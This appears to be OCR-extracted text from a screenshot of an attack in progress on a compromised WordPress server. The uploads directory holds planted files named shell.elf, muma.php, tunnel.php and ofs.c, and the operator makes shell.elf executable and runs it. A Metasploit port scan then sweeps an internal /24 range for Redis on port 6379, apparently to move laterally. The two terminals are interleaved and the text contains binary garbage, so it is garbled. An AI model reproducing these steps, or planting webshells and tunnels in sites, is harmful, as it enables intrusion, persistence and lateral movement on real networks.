 msf auxiliary(scanner/portscan/tcp) > show options
tunnel.php
muma.php ofs.c tunnel.nosocket.php ?x@@@8???@@???H1?jiX??j
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# chmod 777 shell.elf
Module options (auxiliary/scanner/portscan/tcp):
root@ubuntu:/var/www/html/wp-content/uploads/2023/12# ls
Name Current Setting Required Description
tunnel.php
---- --------------- -------- -----------
muma.php ofs.c tunnel.nosocket.php ?x@@@8???@@???H1?jiX??j
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 6379 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.10.10.0/24 yes The target address range or CIDR identifier
THREADS 20 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(scanner/portscan/tcp) > run
^Croot@ubuntu:/var/www/html/wp-content/uploads/2023/12# ./shell.elf
[*] Scanned 30 of 256 hosts (11% complete)
[*] Scanned 60 of 256 hosts (23% complete)
[*] Scanned 79 of 256 hosts (30% complete)
[*] Scanned 106 of 256 hosts (41% complete)
[*] Scanned 128 of 256 hosts (50% complete)
[*] Scanned 159 of 256 hosts (62% complete)
[*] Scanned 180 of 256 hosts (70% complete)
[*] Scanned 219 of 256 hosts (85% complete)
[*] Scanned 238 of 256 hosts (92% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/portscan/tcp) >